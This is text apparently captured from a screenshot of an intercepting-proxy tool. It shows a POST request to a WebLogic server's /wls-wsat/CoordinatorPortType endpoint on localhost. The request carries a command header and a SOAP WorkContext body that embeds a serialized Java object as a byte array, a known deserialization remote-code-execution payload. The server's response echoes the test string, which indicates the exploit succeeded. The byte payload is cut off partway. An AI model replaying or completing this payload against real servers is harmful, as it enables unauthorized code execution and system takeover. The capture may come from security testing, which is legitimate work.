 Go Cancel < > Target: http://127.0.0
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 127.0.0.1:7001
Content-Type: text/xml
Content-Length: 137453
Zcmd: test111A
<?xml version="1.0" encoding="utf-8" ?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header> <wsa:Action/><wsa:RelatesTo/><asy:onAsyncDelivery/>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<class><string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string><void>
<array class="byte" length="3346"><void index="0"><byte>-84</byte></void><void
index="1"><byte>-19</byte></void><void index="2"><byte>0</byte></void><void
index="3"><byte>5</byte></void><void index="4"><byte>115</byte></void><void
index="5"><byte>114</byte></void><void index="6"><byte>0</byte></void><void
index="7"><byte>23</byte></void><void index="8"><byte>106</byte></void><void
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Date: Thu, 06 Jun 2019 09:22:57 GMT
Content-Length: 7
Content-Type: text/xml; charset=ISO-8859-1
X-Powered-By: Servlet/2.5 JSP/2.1
test111